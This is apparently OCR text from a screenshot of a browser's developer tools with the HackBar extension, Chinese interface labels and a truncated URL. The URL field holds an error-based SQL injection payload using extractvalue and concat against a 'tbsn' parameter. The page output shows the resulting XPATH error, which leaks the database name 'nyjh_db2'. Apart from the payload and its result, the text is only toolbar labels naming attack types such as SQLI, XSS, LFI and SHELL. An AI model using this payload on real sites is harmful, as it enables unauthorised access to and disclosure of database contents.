 XPATH syntax error: '~nyjh_db2'
上一頁
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http: ed ?tbsn=14'and extractvalue(1,concat(char(126),database()))and'